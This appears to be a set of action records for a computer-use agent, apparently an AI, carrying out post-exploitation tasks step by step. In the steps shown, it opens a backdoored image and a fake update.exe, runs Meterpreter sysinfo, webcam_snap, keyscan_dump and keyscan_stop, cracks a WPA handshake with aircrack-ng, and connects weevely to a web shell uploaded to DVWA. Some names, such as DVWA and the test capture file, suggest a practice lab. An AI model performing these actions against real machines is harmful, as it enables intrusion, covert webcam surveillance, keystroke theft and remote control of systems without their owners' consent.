
Step: Open the backdoored gtrexe.jpg car picture from the Windows Downloads folder
{"action": "left_click", "coordinate": [753, 202]}

{"action": "mouse_move", "coordinate": [746, 208]}

{"action": "double_click", "coordinate": [753, 202]}

Step: Run sysinfo in Meterpreter session 5 to query the target machine
{"action": "type", "text": "sys"}

Step: Run aircrack-ng on test-handshake-01.cap with the wpa-wordlist dictionary
{"action": "type", "text": "test-handshake-01.cap -w"}

{"action": "type", "text": "wpa-wordlist"}

Step: Launch the downloaded update.exe from the Windows Downloads folder
{"action": "left_click", "coordinate": [1002, 296]}

{"action": "double_click", "coordinate": [1003, 296]}

Step: Snap the target's webcam with webcam_snap, then choose the file to upload to DVWA
{"action": "type", "text": "webcam_s"}

{"action": "left_click", "coordinate": [1093, 724]}

{"action": "type", "text": "weevely http://10.20.14.204/dvwa/hackable/uploads/shell.php"}


Step: Inspect the web server with pwd and uname -a, then list weevely's help
{"action": "type", "text": "pwd"}

{"action": "type", "text": "uname -a"}

{"action": "type", "text": "help"}

Step: Dump the captured keystrokes with keyscan_dump, then stop the sniffer with keyscan_stop
{"action": "type", "text": "keyscan_dump"}

{"action": "type", "text": "keyscan_stop"}

{"action": "double_click", "coordinate": [223, 527]}
